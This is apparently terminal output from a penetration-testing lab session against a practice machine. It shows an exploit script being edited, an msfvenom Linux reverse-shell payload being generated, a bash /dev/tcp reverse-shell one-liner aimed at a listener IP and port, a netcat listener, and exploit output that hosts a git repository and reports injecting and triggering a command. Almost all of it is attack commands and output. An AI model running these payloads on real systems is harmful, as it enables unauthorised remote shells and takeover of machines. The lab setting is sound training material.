 ┌──(kali㉿kali)-[~/Roquefort]
└─$ mousepad 49383.py
┌──(kali㉿kali)-[~/Roquefort]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
File System
Home
┌──(kali㉿kali)-[~/Roquefort]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=tun0 LPORT=1234 -f raw >shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
┌──(kali㉿kali)-[~/Roquefort]
└─$ ll
total 20
-rwxr-xr-x 1 kali kali 3711 Jan  3 04:14 49383.py
-rw-r--r-- 1 root root 8680 Jan  3 03:50 nmap
-rw-rw-r-- 1 kali kali   74 Jan  3 04:17 shell
┌──(kali㉿kali)-[~/Roquefort]
└─$ mousepad 49383.py
┌──(kali㉿kali)-[~/Roquefort]
└─$ ll
total 24
-rwxr-xr-x 1 kali kali 3673 Jan  3 04:19 49383.py
-rw-r--r-- 1 root root 8680 Jan  3 03:50 nmap
-rw-rw-r-- 1 kali kali   78 Jan  3 04:20 rev.sh
-rw-rw-r-- 1 kali kali   74 Jan  3 04:17 shell
┌──(kali㉿kali)-[~/Roquefort]
└─$ cat rev.sh
bash -c '0<&169-;exec 169<>/dev/tcp/192.168.45.238/1234;sh <&169 >&169 2>&169'
┌──(kali㉿kali)-[~/Roquefort]
└─$
┌──(kali㉿kali)-[~/Roquefort]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
hint:
hint: Names commonly chosen instead of 'master' are 'main', 'trunk' and
hint: 'development'. The just-created branch can be renamed via this command:
hint:
hint:   git branch -m <name>
Initialized empty Git repository in /tmp/tmp0fpx3v33/.git/
[master (root-commit) 91055a1] x
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 x
Cloning into bare repository '/tmp/tmp0fpx3v33.git'...
done.
Created temporary git server to host /tmp/tmp0fpx3v33.git
Creating repository
192.168.196.67 - - [03/Jan/2025 04:31:16] "GET /tmp0fpx3v33.git/info/refs?service=git-upload-pack HTTP/1.1" 200 -
192.168.196.67 - - [03/Jan/2025 04:31:16] "GET /tmp0fpx3v33.git/HEAD HTTP/1.1" 200 -
192.168.196.67 - - [03/Jan/2025 04:31:16] "GET /tmp0fpx3v33.git/objects/91/055a167e203f25ab06b1909fa273356b76dbb8 HTTP/1.1" 200 -
192.168.196.67 - - [03/Jan/2025 04:31:16] "GET /tmp0fpx3v33.git/objects/58/05b676e247eb9a8046ad0c4d249cd2fb2513df HTTP/1.1" 200 -
192.168.196.67 - - [03/Jan/2025 04:31:16] "GET /tmp0fpx3v33.git/objects/e6/9de29bb2d1d6434b8b29ae775ad8c2e48c5391 HTTP/1.1" 200 -
192.168.196.67 - - [03/Jan/2025 04:31:16] code 404, message File not found
192.168.196.67 - - [03/Jan/2025 04:31:16] "GET /tmp0fpx3v33.wiki.git/info/refs?service=git-upload-pack HTTP/1.1" 404 -
192.168.196.67 - - [03/Jan/2025 04:31:16] code 404, message File not found
192.168.196.67 - - [03/Jan/2025 04:31:16] "GET /tmp0fpx3v33.git/wiki/info/refs?service=git-upload-pack HTTP/1.1" 404 -
Repo "fsgoiqal" created
Injecting command into repo
Command injected
Triggering command
Command triggered